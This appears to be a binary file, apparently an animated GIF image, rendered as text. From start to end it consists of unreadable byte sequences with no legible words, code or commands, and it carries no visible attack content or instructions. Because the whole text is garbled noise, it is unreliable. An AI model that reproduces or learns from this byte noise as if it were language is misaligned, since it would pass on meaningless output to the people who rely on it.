�ɬ�u��G�&���B�op�]빟���� �? e���0�a���|��6_�{$�{��B,�ЗzI�s��L��0��-�4,�|�̬�\����b��h��z�Z �؊ Bp���%�����ѧ��ڎڐ�l�p9 ca��P�<�<�a����8MP�k�#�	�����A�8����4<�Vj��۝�[6 ,DU�`��<�����`���]�ϯ7v�`M�C�'л X.����
M��O�}0�.aZmh@��G�}�G�]9�!� ��Ο��zL@�ϟ���_��K�\�'al��	��'��.6
���6�?0�,��)[j�* Nw�`������'���+���ܙ�!l}Ja .�Ř�tm�����{�ІX��~��P�~=	�q�b��8M�5M �+�	���V,eA�W�_�P��Z0�����&�ʥ���ƨ�9��M`������8��P �-���C�aq���]�#�~��H0W����ŝ�p]�� ��+�Y˱߫�q���BP�#�%�=��i�-ƫ��]"�{i����F����O��pP�F�#��و6D@��
�_i�+�٨�f�ƪL�� "�ST!�N�ѝ��b܎%L�}�fQߺ� @�1�~]�}�Q��Ԉk��nh��y����!���l��
���]�(��$Ha0��y) �}���qm�Qq ��|�M���-'�JM2��5}`CH�*��#@���͠
����f)P�w�%,�ٝ ��^�F�9` =&�������f<� &���\�q��� ,�v�9�]p�5?�	���b͌�C0�_R&�D�N���N�ZP�<�妭��ޱ�;�p횣����p���ن0��r]��'{=��н�ۀ]����~]�� �}����] P[��W��_�����y�s���(����֥���-�^p�=?���6������[�Ϩ����m����n�K=ط^2�5I��37���ﲥ�H�¯]���n�(K�]^ڗ��0~���a������۵�)�^�^�9�k� ���� �t��q b� ���M�p� I��(�D?��-��W�o^9�X>¤�ʦ}���p��#=``�߮�P�����ԏ�?M�Q��z������M�o�0���1I��Z���0�����h�(��	'#8�!�C7+�i��CȂ
�(P����Z&��C`rB�0X���á��!ذ�f#E%�p�m�.B�.e�� �B�ܑ F���2����
�������D_O��C��'�#�5��/I�  ��CvH��DÇ#�`�_�+����O��$Y
�G�,���'&I5.����C��mJT[�Gk�:E�t�?\KSQc�ᝥX�V��9Eh�*={�D"�M���߾< <X���?�0�a�)z�������6I�$��8@/&00\m"�lp���h�	&��( ��{���lB���fm���o��$�E��g�dT
�;������zN�D�2���@��-����$�� 0@�` 	�b0(XjR�	�k�!,��ȴ��2�Z����@-�Z �&412!�ȃ(�� TCC��� &Ȑ��	n�`@L2e7�������?�r��Hxcn�"�B�����&�p�V��"�>  �(�$+�h�A���(��zJ!#5�|c?���3S�>����i�hr�	���!6��,N
��Q��/�"0�)���L2�Sv��)UT������šU����Uʸ���J�.�v宓�� �%�R������hZ��b����D�M/hFC<Q��=�&�Oݍ�㬿�
�@^z5��0�~#�0\
3%j46�����e����!*V�A�X� ȥ�zġYm���F� �>(�2�XC�bx���`��1?!��A���ɴB���th4Q�`h 'H=�X���.r�A1�V�����*C�M��
�}�ox0e�yjJF!�X���8�����>j<�v�	
 ��ě�I-Y�fo�"�^���υxC6�(@Ӆ�%@H��1ф"e�H~*�&
	�w�ʆ��/	�R�C��v6�O� ������8%� A���P�Hi1�t���%!	tQ
��җ�|`
*k�`?�Dd5�E����Z��̅BS!BaQNh��$5�I�t&xM��м����K(��RZ2!��!`�<lt��!���r@���z̡�sf�
�|e���#�G~O|�����s�),.Z:���0-�5�������u�M-Q ��.Є�^�� ����~=1cep-ѩR�Ez�!���j �����C�ңC�1@��)��~D��dl��[�d+[}����   ��B��d��D�Y�[-ZI;-��$�ь�֨Ɩp``����@T�&{jOyb��8[��3��E7R�Q��P���F	&��1#>n�8z�Ä���9 ��:�=Y�s.M\>%� e���ZfJ��`1J�bJ;�8-$$鏀"j��Q���?��0vt1np�dP����ѣ"�Ry%�R�����7��m3©C�q1�#��Y�?x!��&c^��?fі>�J;����}�Sk�㐥� F���j42�&��dt^J�h�
�Ηm0�Mؚd��q�,�e!ziï��a��F�v�%�	
-��M���L� 9$pMV(>����sCjG;K�&(�OnA��E����g�'��	E������!���^90��młM�֚�I�2#�_�b)�4��j
�:�3�YF�P	KE#���Cic�М�1Z�����?�2$,a	1�`�?�Ѕ�����?:�9�8�Z
6�-(�5"�z�C[�p4=9D>wuhsG���QЅT�P���!��SD�9ȈT�*�R���U@��/����|"�L�C��(yRX,X�Q�,�&Q
O<@�έ������h� ^�P
�����"�c�k�DZ��KDw�3w�5.E_�ѭf>��%�)��,���
T�+Ι�f1�v֐c�iC�<� E�0����Iy�{�DF�Dfk��L� ��̖a�u�۠�3�'в~�04�Ĵ�X�چ�&ǯ�&��,#9�A��(Rh�t%���gal%�d��'��7r�vq�@'��+a�����Ts�,&�^�B�홲�Ɩ�d�L�T��XÙ����E(�C	��(<��__�Y��jV�����R*Q���%��ޕ�¹�S)�~v�gI���;�ܮ0p��N	���7E�N�ܤ��˅�3�D��M&��Y���*�9P��0xi�4�e8<�:�ν��@Bu����;�cPPD~�C����j/e�-�g+ nGg����R_��a`��T��%3�q�����T�3#5h��j���D�A�`	#@�[��s���)��Z�y�+�����а��	�

!�P@m�Q	��Q�mR
EX��
��rr�G��Lj
���
|B�X��7'{2�`�{S��k w��
\����;"���+����2���!��	1�ܻ��I��S
��P����������A�#A��� ^ Ds��K9�F"����x27'�'��4|r�<�����X:�	��8���`5!� ����XT����2+#X���ʗ6��$�	ܮ�(��7��[�^�*��r�sꬿ�����&Q
%�-��� ��-��ے'��S���	�ط��l���`5��(H�W� ̳K��3�hY�U�
��q��K�r������;� �J�Et7t�#�D��J4���؁m���H8��r
O����t��x
��x#�G��.)� ��S���[�����o� s\�(��p&+E*,�	k���z�%ߣ���7 ����[ԙx@������`(�h�
�ѱT
�Є(�������ܕ!Ѐ�HD� $�A�S5%
}s��)�SH	�+	x��ax.y�M��6 ��ְ�}�Us����}�+�b�����������E���5����P�0˗c
�����؁�
���/��O�$�I�� R�Ǳ<�ƙ��
+�=�H	�$+Z��_x=aK��2��S�	׈3<=�)�K�(���j��Z�����7�� ��M7�Mjp9t���͊�>� Dҁ�uЋС���N��X�霒�N��L�81Q?�-	�J���#�:=�,H�s08a0��ڵƈ��8�+� B���p���1ғ���oPP��pCj�;�ȃ���8��,D�
���# ����Y�Қˏ��42�Ԁ���e&��F[,B����kyI0 �,`,�::XԮ#�� -X�K�ҭ/�?n�@�4	dz̸��@���0�<ȃ^X
jX��ը(��H��6�t�����h�]Y�M��M �Q_�}��O�A#X?��1��\hw�����ۏ7@�0�cЃ�Q,x�:�B�0Z�_Ux\�ϖO��P��c�P����pO�J�Z�J����̃g��Z�
�H�P��*1I�ӡBֿY2`�������Ǒ�u��Ԑ��p�jՂ��֏P�7;)Z�0�:=�������#Xԭ;Ňh��U�яL�8��&�ϞyQŏ���*]�� l�M���dX���>��(u� (I � yj��!x����9����}���{cץ��ͱ)=	lՂ 3q]T�0a���̢�ԥ������\͠�gCڛ�D��o� ��Z�M#x�p�Z�h�vX�􉘒�M��t�p]�]U�#+?���X�5(V�9��\2�<2*�F$XTP�</���*5'2�A��� �;�HϢ4:����M�Ϋ�����c���)�78�W�T>����_8�-�Ҧ�u��x
� �ȉ;�{z
`12 x�M0^�(�M(��t; �q�i�����y����S�q�i:(r8%� (3��YE���K�:u�h%�Ո���ٟ#�J���ŏcZ���ƛ9���~��$�`֥��� �� Ό��^��Ч�P<��%��t�| ��e��=/aQ���������_q}\�%p�:ڭ�(���v]�YbQ�Z-�"ì�?]��-U��	u��0��h�]�@c��ۥ�`�Ё����u� h[$X���e�P�����'���%k������i�3z%�����/�m�R�Y�u��HR���]k�|e%x6)�ߏ�!V��5@"E]���gA�(���TX��Z&� �^^/���X[[a#;2�I��-fOk�tC��j7R��&�[�k
��	��-� "�m��_��68q�Qa� ��3�:�Y���@1@���Qn��ݜ�}��U3}fI�����N�p�b����e��e��P�_���`��$�Fc��8^�5Ѐh� ����eQ�q�I��`�i�l���+P;(�o�Q�i0 ]�H��hi�=z��^�\������Z��@�khт�� ���g` �D� c��/�b޸��3�^~k�H�a6Ľ�aX�)��x�#��$�7X0�hU_�hWh��Em�f+�58��"�Vԙ��� ��00������]:̡l�q��Y� �+7���b�a���0@���F`_�����[}�`p`Ȃ*�m_�e�"����\�Pn.�H��6�`��^��5���p�+���~q�q��m�� P�-��:P.��(!������%�c�����h"�b��d�|jhg
O�u��GxA��` �����x�պp8&�� $x .Ns)9 ��.�" ��� o�q+���/��_8�w�Y# � 0.؅�B"�'`�v��(g���f�۪12(0 X7^�rX��,���GСg؂2?�B�p�;x7O{tw��`�<���N5����l���vm��5��F�T@���"X�A��w��� �t�8� rI��� u!0!uZ�R�p���u���Y�x�W=j���T�j_���5 ����Q�?;@�!J�v�������f.x��v���m��-����%��*7�u��W؅��]��M��3s���~����֐��%��6`k�y��z�8x�8�@ȻS�X[ ��IC��%d�5�5r�r¶� l���m�)��6��s8�gP�Kw"���D��w�'0�eQ�/�5�ٵe�%0�)P�|Bn�}������H8�S��3(����'����p��s�t��f���hq���l��?j���(��� ��o|�G���@Ǽ���.�c�!;��� a���&�X7�>x*�\�n�������O�vP�E�
ipQ���+~Qh��?�V*l�
��%��a��u`�x��G��^r��S\���0$)#�Ly� ��.����?P�R�j�����G���4t��F�@�^p�pPſ�4V����])V�gw�?5c�����ܒ.4F�n����6aʔ�Sf�v+2��  +�ԪWC%�pk�
G��0�?it��1aC�}@t��n]�k4�����%/���&~8q�����`�̳�M���w�5���&���
퓐�H$xpr9��]��`�i�)�LG��8P��(⽲�x
�aF5.q�?���R�⊮���}��ȆD����
Y'�.����.��F>ԣ�La�/�uQ�̠�!�xpI�OQ�P/� �O��i��&kb)�I'g�Cj0d�_� �.V(i`F�,Wl��8��R	�ĠXZ�$Q{�p �lj�)��PZX��OYI���a*$�O�ة�g�#�8bp�g%�X�v�+���w�?��B�`@����ؔ��[�R�
�-��z�-�ካ ���l ڎ�.����.��/�V !� � ,        � !� � ,    � v  � �	H���� \�� ��YFl�P E�r.j�ȱ�Ǐ�@  |�G�D�&Z�b��j��s�?~S�qt��J�H�^dP�i�>>�'��C
!���͈:Ƅ a�9��:P(%<J��e�� ]<CQ��}b58p���g�z�	��٣n��	�m p� ���Q/C��9�dN�5yZ<:Ƈ�#2��@�æn�92b �-�F|���F���<��x��}np ��GNP�-�Cd�Q��+�X�{��5��z��y�!��a�,14'�]���?��`u=u��Z�Hs�Dxe1L��P@�z}��I#=h[O	�������?�� .��BՎ�����@L=@ׂE�%:I�Q�T[�sC�eA\Q�v����� Vzh���@*��@XQ� ��Y�%�̈�b0�ΏAjh�9���z��x�@["�#�Y=�UM�Dk���T9f�6�%PU0�ц`4�@���+�tw 4��:�hFZ�C����P}��Cde���UD�D���DM��m�M�B�DU�p�a�	�������O�Q����:W�]*��y�emt�["40)+��6�t [t�R&��1�ESJ9�Y�@*U���G�E�tF9�B�5��TY1���Z]9��"0:�d����sz�O��1A�,��@U	m2H�t(��j���Tg1�C��lG�0h
l�@���G�
��q�-ѭ1�0����F� ��^���Xɗ��Y��c�x�X�B�]y�Bx'Aw(�|*��M�$�w0�2*q��*��H���B-��9�-�����u�j�^z���@�Z�:�hל�-p>�?x_4��;~{  "�7s���LA��쇡q�9�?�D�O u��\N��d��[�`c���:���g���d� �� ���L� e��0=�A z��� #�/w��@��5��o3/+�t"�fa� �y R������z�����X�mh*�H�
�v��_4ґ�_<`9�[������Pe[T�䕕D�"��bF���"p�[�F¸�u��@��D$.����@Lx�(^�p�
SJ�ťdM��`�y�3�ČQ�Bk�F�tr olAm���KFA
U�6�-m�<�����"�ሖ0BKx1"cw�� ��F6dytM�Z�ʅh����I	J6��Q��@hb�V�4,0��hm�m��9�x�,�/0��@ρ�#FcJ���=S)"��&�S�����H3�AD�=� z�	�E�R��9��F��@��Z"KX�����4��������04��-H�6���?7�QW�C��"� "��	����hHlb �І[b ��i:@5Ѐ>���Vt�4�AM�X�উ������s�Y�_Cu��͔�f� �22��4P	A4s;��*���[� hV�a>j���Ug�Z}��/�`���?z��Ж�>� �P�%�GT �����z�OSX��� GЄ@�9����c/R��N�Nլ*�{�낶`������t@]�ok]+[��v ȯ~{��l�����qVXh���񏞊ąm.C�+�#����G�+f\�&H8��4V;�*�q�n��g��`�$X��Z�V.p�����?�ۃ]@ =H2'81N$y�q���c���.�@;��\	;�G@�@Č�1S�.(	�f� b���4�@�Hc���G�Uq.Ř0`�0����_��?��'�w��� '6��p�G�G/��l �A�-�i �� D�����L�.��$�@H<��y�kH��!�4;��.��?���|�1V���|ѭ]kms�G9=�4�an���6ēg;�Oo��2J���	8�1Wmk��Ae,Lk�� �6H�o����Ɂ"\�ܙ؝��*~����xeMt��-e����G�����m��
P�����rS[�����q ���!A�"$>�����g@����f- ���C���9H�����v��]����(G�!Hn��Hn9B�_l`�8�3������!An ��W� 7z�~��� E'�4��w���AU��^���XG�~��!;A푖�@P�@����!N^vn'��tA�����!���)r��׽�$���_�8��/����d��qx<��91� C�<�M�ü�� ��#`z(x��fP�?VO�8�ܲ��@D�ֻa�p����G��;xBwt�|��|Xtq�x��t�p7p@stq��}WW[V[0Wn w�!8<�m�m��	iWm�d�Kvr��2xC�x�P:X|���|�' 0�M�� H 
���Xg��y�� 7z6Pn �� �<P�[hz'�v�FI���
PPG<�\qs48�wA�q@�����;�q`|xR5U����^I���yWg������v �zew~Wh�� [8Zp���ai�%i�v�hXzP�l��qw��|up�'wH�A���t��{H���p� �\a ��
� ��
VЌ�Em���'wr6`~���X�q�G�����~Pv��v~��O�f(f1t��sG�t`�7��X�(p:�=g� @s�2�ʸ��h�5d0ed8z�'�n����Б%8�����WK�dHi h����pȊ�|�k.	xė������8��|q �0D' 2��AQ������� Fs '~�x~���� |��W� J���p�ah{yr�~�{8gaw�a���P�ׇL7�q��s�(Dh�i����
j ��h9d��z���I�ّ)<�
� J�`YnSVn�v�w�����`fa��.��"���xtI�v���H.��
�`7?i��11�	��
j�Tƈ_����d���/x�6 ��H� �������s1'���i���a%�S�G�I�x�7x�'���. ������02�%iAc�`��y���h�e[ߘ�SI��Y� 0�3��o� 
�^�yW�W�y�G#�%H����׵�v�fͧ�B���|GGx7i'�x��. �ɛ�T.�b ,�	��Jx���c�w�7z��WI��~
� ���\%С�y"H�!)5��;�]:��VpxG�x|�w�a����"��� J8���K����ǁ0wdoG���w��� ٕ����P6�.��DPm��n׍�I�B�zp���{i�|jʦHx{'�9+F�ȷ�A���-@�I���ZSkŤ\'�G&��Y�Sz�������z�6�*�p%��&�g� ^��o���o$����xtuhsY�&t;j7>���Q �9�^�0GZ�fuV�%e���٬�9J@�ى �*��1�v�R���	�ʍJ�(���T�:i�qt��'p U���i������4&���c5uVf� 
�0�!H�Ϊ�ة~�y�Bp���
@L�n�vB^waZ� � l��ͅ�3ɢ>��A�9���3ۛ��	� Q0�x �	�J�j�^gEjA���Ǳ) ���+0��H�B���*��P�[ꡠ ���w�$*�'��9���>����L��� �m�f����	�@:� \� H0Hڷ�Z��[�+eF�m������� d� q��P`����Y"X���������k�s|7�q7�f7K�r��MЫ��� kгp��fe% s�&��`�ڽ��ё�[�!��[�u�?p���h�zݻ � ڰ��̰s.��g���'@���2���	���� � S�Cp�=��[�����i6�����W
��+�Q+0�AWЭa����� @��ׅ����"�f9�p Г+����"�]4{�2,��ӫ�!��#��8v��\��hZ�mۖ!��+��+�	���R\J��@�֍����b�kk�"�p"�����B��rjqP�/���"
M ��&�:�������+s���~��a���L,�j��k�,? d�Uę;�&:�P<�G�&� З��G��ᬫ�2�K�� ��R��l�F��nZ;�Z��1�ۼ�J �O����\���=0�ج���ތ3��=������p�M �#�0M�)�C�븻ٷ�K@\�Ḃ���)�W�������LLJSa�q.��VIP��38�a���}�����k� �M �1-����@ck Ƚ�vV1�3���\̊��H�κ��)����iF�*E\D 
�ŭ��Z�-\�wE@�Tmp�\>w�&�ի��0;�r6�"��2��41� h+�c�֨��kNP���^�\���Jp��:ɐ��o q�;[z���
��I����Ͱ,�'���]�)|���sq$�1\-2��.Q �z���5e�� 
�����#��������
P����u.����m�@�[��wa�Ћ	^����� 0�!���c�k�ç��4pS\
\&Pm&P��G�n��� �,�����;�? H�`����nG���.N�8��$l������C�p�<�]-#���� ަB׷R���l\2-ePd�pw�"8�3(>-�z���R�m�@���=̥��!%����w�����5ٗY���>�����Q.7-`����8v`0�O��U�m9���B����z�����*`��`���}����:���"�sDt'<�&�)\/L��9 t�3�
�b 4VZC�c����ea��I�y�M,̀����P�J�*�%e^�߇m�q�psE��J��þ�]�B�� ��q�0�R�S>UN�h[�~`���G������͚�dzM���� 笂Ɇ=��9Bp�
�(�������o�� ���^��^����{hA����.o�MP�S�ɑ�ޥ��.~�O��,���^�F���F��ݸܒ�Q��@����������X]��ա��}���	:<�&\?�V�D����m�l��{����}����n�Is�?���N��^�p��qQ+��.��� ���0a=�}P-�2�� ���Ǉ�3ť۾h��ϊ��,����M��
��Ӌ^ �R�ap����i�|�,?m���.@�q�ڠِ� �a<���	� ��#f�A�	.��D�@�Px™�}�%I2pĈ�-0 ��H0���*�(�'�"��3�m�2PHQ
�!���8H�򏏑6F�I�Q��AIW�в`�?&D���ځ@�0�:����(N�����&@��mF�J`�x`�J�8D�
��O��I@~y �?�(��`���?�Դi�v��_{��g��@�E٢e���T��z���`f�����?-�(I;��	U�p�ܵo�����{O�)��� ���8F���? p!*P"���#�&>���	��x`5�bxM�.`����2����p�7-��G�7��n0��R��	�I:��0�i'��៳�b���G.���k.��ZK/����	�?�03��'�@X%2�$� ��h�	�Z) �� �y`��\�&`��霰�-J�)�zH-�X@�7��%�Z��P0e$у�6n��t�7C�NJO�"o�%���1���+!S��'����w�s�
\v�
�QP#���g�!"��F:�5�`i B�
Px� IWp��"�R
�ﬔ��R����1���J�$�H��4EIjށ��I�����H��Eh��Lyc�àe� ��J��
���@{�k1�G�����;Vb��Qiʍ��~n�,}������^��z��p��: �-� � R�;K��ֳu-]�t��|�ح������`71�"� wL��2�"JHeE�x���:��f?����[_z��.j���t2X�VX���f����Q/��6�0��#�ෲ�k�-z�Ë�=յ��Po���;H	S���o����0!���Z.#�����8   H �@
�fQѰ}�]�- ;���Rb�Z��;N�K-R�����C��:��-�
۠��6���-o��B%�`3@�"��NY
�AH@��EdMY�f ��:�l���P�0 	�jɠ�U(�4�t�����> d^Qi
S��� F�C��;#�HD!�Y���!�(0��zn�����8	Y�`=b%�	�A�A�@����A#O��E&!�XE��jA���,G���k����.� QQHP��"-t�?Lq�/&D��B���0�*!)�@��ĝ9:	W	�UØ�/���IVjFwж���krX�"���y�	#k�2�HH��hYE��q$���G'(p>�r
���AB��Tv�h�	[o|s�x�,���S,o���	zYƁ��h�� Ϣ2o������P�yR�XT�b�!��ܬ�?��w����$%�Ӄ��@k:^6- z�6K�h� @�X�?5�.6��S��ތ^+ziژ2�`9�vD2���3�"�GK�B�� ��4n�[�x�V����W~A@3��M�I]��@�9H0	��M�f&�=(�H�J�9�����j0��ʯ4R�⍥V$�D�0��"���F@*���:��h���xp6�L�aJ�_�6����TP��$E	P1K6�̓����YV���$(e�Q�'"�t� 6AJ§���u�@������R�2��N��.4ZJ���A�@���*VA`,���L1��*I1�buۢV��T�RB���<�G5M�,hx�F�Ly�{�j'�������_�"$h��]+b"������kB�"�
��J �	[!?�Q���Z�<�#x������  U�Yx����#�3���e�؁�8��Jv&�I2��d'�%�� �/(`�� ���U��	����j
�e��.-��b��CLy W�B�`	#hEU�Q]�d����v`�}�4��D���|�J:�r��?� Y��A/��Ԧ˰�M�y�d%cI8}b ���Rm��5\��'�*H�PU%�j����X����-�8����@� �\P�n��TP(���v�m<�H��[ڳ�_=ť�A������Ψv%�9����������/�AMH�9��%A#�/�)�TA��$ H9��*��:�Ng7��ig[���ݿض-_�<`(���6e~ ������q�)��:O!&>�T،k^J�Р5�]�$ڂ������ ��e������A��#�7��J����@�p����`=�s/R��>�{%Sf��������X�A>��\*03�B�K�'��v�$��. �@BZsi�?;6P�� ������|G�	���D_2�%Op�Ʌ��][5*���Y��+p�؀X�s���I Q��s�O񕨀񨋏�:�%�I��*� �x@4��ض�H��0��0�2�ٹ� i������q�;	x ;��/֛	�VA,Ҡ78,��zX�ZX 0�Kax�@@�����0�� �r��9��q��c�29s��;��j�>�p���9�8�s˱
���C*0� �#P�Ѭ$h��X�` 
8�)�%�'�SVB�Y ��:4���
y� =hE=�a�T�sщ�)�툚��ꋦX���(�28�ێKI���P��mC�J����<�j��x�C#DE±Ё���#�,h����m�� �D(��*$|a���@R<��MA��hz�#8������@��
���)�7�|!�)���� 9H�aH�k��Р�X�+��Sj���˃p84؁����F�Ɂ ��8�>��u�Rx ����� ��|ӷ���J�\��:��8X�J"�68HXKh:h�0����"����+������½Li��DF�(��!=��j���<��8�Ez��؁"P���Ȗ���5��ÀNx�"3 Q:�yt�OԷ
:K��%Y�GJ�f`��1�jHa����3J��+�h��.R�.�d";�x�Z(�-07�70��>d������p�����$����,� Ȃ���И���M� ��� �� �(>&��(X��x�Q
Y���� ��5���Ka�����仔Yy�zA���l⺳�CH��K����T�J�>xǒ�����E�Io� ��Q� 
����=;�;��8�bσ�σ�O�����z�B��{7:��c P,�5# U�0�í� ��L)+LŤ ��D� \�:,�o�wɺ�g���Lj�J���� C���ƃ��8`HOx ����X�:�%؂��>1�@�����Ih����+�;"1�,*�68��@r��q��:��!��"�d�k�[�C�$���"� �wI-�$؂<�נ���4��8������� 	���8�,@ �qMT���wK���"\��"��;�8K+ʅ`�8
��05��)8�)E#pX(3a��L��d#�k�<4=���̔��d�w�˅�Z���v�˄ȃ-8=>
�F`��q�nG=e�?� #�w[�y�>�1s8r�ǀ1��I����4��+P�!0��j�MMX0p�\�%��LI��������l� <��G�X���2� YK��pг腄�ƅ ���F�5D�Lr��DU	�ل R8	�� ���?�3�O�uB�J(��}���-V5P��9#1+�Ԣ��M� �;�7H5,
V�xS���w)�3���8�-0���Ѿ]� C��L�I%�M��SׅX�8���ɝ� �)���R������YY� ����s@�S� �"�e1�.�G����]x����'�"�%AX�b��V�TȓH"�=�9^�� �}^�-�i�;��w#Rد�( w$�#��) �S�`���R�	� .�\ϵ+�@�s8��y�������H��.0� Z��\��+۵
�Y(�%�_�5�"����6 �����h	���%�w$Q� r� E|�Gz�B$�^8K՜"쐀��@�G�"�a������,8a�P b`,U��y;0��O��>Ȏ\ E|�b�-e��w٬c�HZ�ȓ��쵐�pcཀ4��``�6�Qx�-��NC�p�N`�@�I�c� $ �{��U
����@�Vd8.��_�W|d{�
v��0�.X_��
���+�gSs�'6|ۃ �GAZ �%�Q8&Q���=~��^.��T��#8��8 L�? �kl��{��%� �袤�8��*�� "p��.��D�+��q��k9�s8���a���H����U_/#������(���H��V�ܶ�H�w<�m��h���(E�O�8�d�f7&�>��%��X���X�f
�K5	
`�N�/P_nl+�E�i�^�]���@ܡ���"��@����m�����h��	�� ��}�n�H��R� 0��=7Fk��>���O`�p��p��3H��4r� �|�:����5H�N�Q��~����\��a���� IE�ނ�B��0P����������M.���O�	�f# ��Э%�܎�=>���mǀh��@4�@��SHn~ Q
؂�;�l��.����i�U_�>�Vd�oEޅ��38�
�GCa��o�ـ�~��]�'�H%Й��	��0p8;Ѐ�m8N�V��3 ��a�V��5�#�ȼ��8��3���6�.p��Fq����G�0<g:����=30�: �ځ�q�-�!��q��A�0XR���m)�rM?4  �g��@H�	O�!T\�]�y<�0s/����s��l����+��_�aa��ހu�� X� N��N؀�>t�� lR�K��tj-���M�v��_�\ا���kQu��'����ޅ�s�N���!8�-��6X�s���f���et�W��c�o�8�Wr5���<�'? ��v>]�o���8 [H��:�Zw58B���w�i�nl��P�@�-h;8�%��ov�(�g(����W@�ZW���$�h�/�m��z���k��y���.PP�Wxoy�i��n���?�EKx���o
V	z��WxZ��e���kI�K3^�/|nL�����v�w�����/��T\�:X��.��h���
bxh�����q�vL��pGÏ}����,�Fŷ�G�+��������6}��i�р-؂��@t@7�h� C83@��'y�/���}�������o$H���z���]��Ot;�3 �g�����_~ ɟ�$ �)� P����
2l��!Ĉ'R�hq��(���`��!#z�ի�61`�Q��$kF ��I�,R��"РB�-4 B 
��3 ��� M��	@j��B�%0��+ذb�:$@�,ڴg�d�V�ڸr�ҭk�.޼z��K��پ� !� � ,    � v  � �	H����	0 @���`���b�I�\4(�_���Y��I��N�\ɲeI,Tv��Q�� 	m8@���I��-=ִIP�?�B��jF	�ZDɥׯ`	>�@�����P��}�(�P� �"I&�t�Ч	�8-X�0`�K}�ML�Q�ǐ���\�_�� W@����/��Җ	n,�����7`�ڨs��:8�oߕ�$����� h�� N��| <!�,��V�Hr`o�������Qx�ܿ㟬�:uq�gƞ��p ��5�E+�5%a"��nR��`���<�.y��z��X�M� ���?g�F�[@	��RN�vZi{�� �u��0��G�]U�S��w�-'�A�?H�a$� f��X�h�e�iY�~=��q����fI-&_OYe�A�lbG'�`^!��P�}���`aĠu�a���͂<%��y�bqZRGUTRf�|D��&PkI����H q�h	�ST����g���?ut�@��s
_�Q����7�_(���?c�v�ۧQl$-A�&%�M$q����QHOɖ'j�MtF����ʫc�8�U��'Ve_���d����?�' i��'�Г���0}$���4�&�D����z�j�	�� �%���H [���$�����UD�0|V�s���!�ʗ��
nǏ��Nw>���q���;м��+�#��\Y�7�8�bl�tQ; '�FeIl1B���D���=t�DY?�O�.$�?1T.�A,a��}�@'����1�X-k�-��P�^h�@}��D(�(]���FщtT��?a�;`������b�y�n����=3�K��
)���Z�����d-���#�\��y2���t�rk��<�$�ή���Og �e�<���X�	��r���!-(���:�=`|�I�b��� ���?�Г�N_sX������2B׈'�$���?��jT�A\ɉ�L4�!&p�Hu.�=Ȉ
������}�D,P�?,�=����@�'����ȠD8�7��,%�B@��\� Qh�@��A���d�(�\�/���Q�x::���h!A")�0��P�K��/���+�	�QT��|�'H̗ǃ�ŏ�B�ʂ����yDr�,d![�����ȃ�A�A��+G�!�LE����OV��9%�B��2!��`{FK��/���c���=$h!P�:4A�DSx�:���6 a
m��&,��-*a��@���lК"�NVr�	U�r y���	H�s�QبF� �
"���%IG(�" ��/g��-r [�����%,����,a��u	�Z�@^����
�x�@���-l!��
5�Q�_Ee��W�l�$(-�A.Z��#�Bz� �Ё:��K��� �dT�Qj:����C4x�
&��X�]�S-{��#���A @ͮ�d:A3ME)�#h��)�@`+����@�l��l'A��Ep�@�Q���ECtç�����*��
 �X����@���� �֥A	2�k�*���~�\65�JN�M�TT��8K��ۊh�l��4�`�Nc��܁4"�# CI�e����%Ġ��d���&� 1'��Nd�(.�t_���@�xFD��Ц��HY��Z��w�k=	��_�2�E`FB�������	�)47�pd���� ��8��@����{��4oW� Np��Y�d�G���d�2�ď[{�# �ІV		"�E�$P�@�+ �Y0��!�&�UD�]0��$� ��l�@�=��a͉h��Pu�QY�HW,�����X �F4���I'���	��G��p]��HC���?t��BL��u���Rg�����fV��՜0�?\�W��b^u����S� ��>�k/z����v��ܠې���]�`[��
"y|w�^������v�!.A	�M�4C y����
N@ 
f�j}f��9��w�o�������R��`���6:vp^���Gr �K#�����T���Z���
�i���q�f���f���|�
���l�o �ozI`�l��;�$Ё�~�p=�G�bu�����A�~�8��V� j�L8�j��?Z�݂�`�b�������\ A7DЁn}��b��Apkx@�'H���\a�x��I�Џ��G}��o~���PE7\�`��S� )�ފV��v�aq|BwsP�w�g�� ��|�}m�f�&t�p� Z�W��G�yQ~��y��~��~��zz�7~�F'�u��܁6��-�]V�]K'|gP�0�fP�|�wf�jNPxBg?w�J��%u.�q"vq�w0q`a��*q� ! �k0�0w��]_�]=Hs	���w}a�w�8�XN0t�P|�s�g�&������ywu��Pd���pz��m�  �l7{� }0� ���=X�>`w�fN�x��GxC8�n�`�������x5�s80������È*A��q�7r7Љ��(�ژWY' 0��pE Q,�	��
��q��Ճ�}0|w���@�Z`UhD8xPp�A� g|��������Ҩy8nX����zq �a�'��X���u;�~�0 �
9���4} 
��� �o��}�6�8�g�n��J�<��psR�kk7���G��h���pQWm�7��u�g�cxy�1r" � �k���{��{_�݅�Kws��w�(���U� Z ��tW ����ȇ�8U�H�GiT'�xzcX�W���a)\ 0�P�� kX�!a#Ж�6ws9�pf�x���������З�`|��y��v��G?٘�hQ�"�^hŰ` Y�%�P�e	�XƎq��(��'�8o8��9x:ɏ)<��J� ��6�fqV�����8���0�9��tx\�u�ל�g��q��`�	�u�0�P���k�$�vp��9�5�VPfb���s�W�����B� 
�+Jo�k6ǋN� }�<`���Ȇ����u�&h'x�@�; \��P�Qp ��e� Hp�� 
rgv8h�繈�9�=	��o�  �'fW |Bg|�>��<�}.�yЦ�օ��~�'z'���.����#� r�Qek���X�V]_�a�k}
�n`�ɇ| �>�o�� w���V��w7���(A���'u�����׬�'�(�hq�zdY�9s!aH�1���n�o!�Θ���Z�����
�6��x�9N��C(�*�U���cS�y�'~^���Y�������0�0{mw �	�)���Y,�a�p���8��Z
 P+`3�3��� 
���!ې�ɛ'��Ɗ�W9nax"@���A��@�00I 
�����5o}j:�y��闹� 4*�� )kG�WЫ�����C� U� Ŋ��qX��Qzbhz�NZmV:��
�r�^z�Њv��ZpD�f7�6��z����s� ��c[�&�b�}v�f)`/
��� `9kmmQq$0�z+f�0x�F��8���!ao�v&�vj�qF�n�j}D�|�o o ��+��P�`�P.C�6o��sA�?��<�(`�wy'"�q"�qOj�����h; [���V
- �!X�8����as�f{�����Ǔ��|��� �0�!�` s�;o'L��ۗ�I�r��J��{�Fjx����?��'p�8�C;��	���j|��� �c�{�f]w g�y��Y���BJ?z� &P�3Gh{����x}�(
� �V��A7cIqP����������� �C�$v��U6��X�]�Kd�jϫ�*�-��+�� ��ƮK�� ) u�&�fN �}
n`�Z�'�t�Ri�NF�d'�<z��<>l�� @ڦ����>E��� ��C����XХ�4�+g�j�����6�|��lʵJ��:� ��+���0��y	�@���٘N&u֖" z���Ozq�[p8�L��vsô�b긎%�%sW 
